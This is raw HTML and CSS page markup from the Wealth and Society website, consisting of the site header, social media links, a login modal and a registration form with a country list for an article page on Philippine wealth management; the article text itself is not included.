    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Wednesday, 14 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
   transition: all 0.2s cubic-bezier(0.72, 0.01, 0.56, 1) 0s;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect {
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>


